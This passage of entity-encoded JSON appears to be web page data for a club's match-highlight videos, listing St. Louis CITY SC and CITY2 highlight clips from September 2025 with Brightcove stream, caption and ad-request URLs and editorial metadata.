&quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;89374&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380228961112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/5150b128-c490-4d51-81c9-eb867e055da2/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/6s/master.m3u8?fastly_token=NjhkYTFhNmVfYmE2ODg0M2NlNjVjMmNiMzY3MjY5MWExOTI5NDBhNTkwMThlZTA2N2MyM2M0MGIzNWNmZWI4YzkyY2U3NGE4NA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/0e1432c5-234d-482f-8e3e-bd6d5db6317d/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-05T03:16:00.006Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-28T23:17:22Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025-x9524&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025-x9524&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. Los Angeles Football Club 2 | September 28, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/o2jkqzjk5jv8jvsmh4pm&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/o2jkqzjk5jv8jvsmh4pm&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380207274112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380207274112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;590caa0e-a746-4e53-a4f9-23bdbe315215&quot;,&#xA;      &quot;_entityId&quot;: &quot;db73e908-e0ea-4e5c-85dd-d62622611044&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-los-angeles-football-club-september-27-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-los-angeles-football-club-september-27-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. Los Angeles Football Club | September 27, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;448122&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380207274112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/bd5c8b4d-af81-427a-8c81-d075ae459f54/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/10s/master.m3u8?fastly_token=NmFiOWUwMjZfNTBjOGIxN2VhMzVmNmZlNmIwZjM0MzI0N2JkYzhjOTI2OTNmMGZkZGZmZWY5NWMyMmI4NmQ0ZDQ5M2E5ODNjOA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/15a9aab9-2ee5-4f02-b87e-9f5d73d3d305/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-28T03:18:03.861Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-28T03:09:48Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-x9163&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x9163&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/t4jzfhzgdblmnj2gbas8&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/t4jzfhzgdblmnj2gbas8&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379870680112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379870680112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;3ff5282a-fb26-4551-9f38-d4f3ab28d621&quot;,&#xA;      &quot;_entityId&quot;: &quot;4aa4c44d-d2fe-4b82-8bc5-ed738c65b4d5&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-san-jose-earthquakes-vs-st-louis-city-sc-september-20-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-san-jose-earthquakes-vs-st-louis-city-sc-september-20-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: San Jose Earthquakes vs. St. Louis CITY SC | September 20, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;449562&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379870680112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/3618df8a-daed-48ab-b701-68ce4b7cf781/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/10s/master.m3u8?fastly_token=NmFiMGJjZWJfNmE0ZjY2ZTllYzQ3YmYxMGU1ZTQ3NGVkODE0MzQxZmY4YWE0Y2Q4ODBmNGZmMTY3M2UxYWM4NThhMmFiMzdhNw%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/beb6a682-b5bf-4643-9169-9d9291802828/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-21T04:50:29.918Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-21T04:48:55Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-x4252&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x4252&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zshucvrtpgkhrltc3oca&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zshucvrtpgkhrltc3oca&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379828524112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379828524112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;0e76eb14-8183-437b-ad82-27589a9164f0&quot;,&#xA;      &quot;_entityId&quot;: &quot;94ad5938-cfdc-4f1f-a69f-6d7ceff0018c&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | September 19, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;290946&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379828524112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/dae4c5c3-156d-4f52-a387-bbe7a2890229/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/6s/master.m3u8?fastly_token=NjhjZTZmYzlfODE0Yzc2YWQ4ZDE4MWE0MGFhNzZkNmNiNjc0ZGM3MDBjZjcwMThjN2ViYzNkNmMzMjlkYjU1ZmQ3NjMxODBiMQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/bdbf4d65-e409-4328-b315-4ccefd68b57e/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-21T03:50:54.104Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-20T02:50:35Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | September 19, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/tetlgwzkgfq7ptgxtdze&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/tetlgwzkgfq7ptgxtdze&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379377150112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379377150112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;8d1c8818-10cd-417c-ba74-edce212e0979&quot;,&#xA;      &quot;_entityId&quot;: &quot;d92d6ef9-dab8-4325-bc6f-a77498a5f3ef&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-cf-montreal-vs-st-louis-city-sc-september-13-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-cf-montreal-vs-st-louis-city-sc-september-13-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: CF Montr&#xE9;al vs. St. Louis CITY SC | September 13, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;440366&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379377150112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/2ff41c0f-0029-4ad6-8a0b-759a2172337a/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/10s/master.m3u8?fastly_token=NmFhNzYxZjNfYzlkZWRmMzY3M2JjOTIzNjBlMGYxZWZmZjg1MDZlODMyZTk1MDkwMzdlNWU5MjE5YTQwOWM3M2ZmYjAxMWM4NQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/327dd83e-973d-48d8-8c02-a788d57959a3/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-14T03:28:30.553Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-14T02:19:17Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 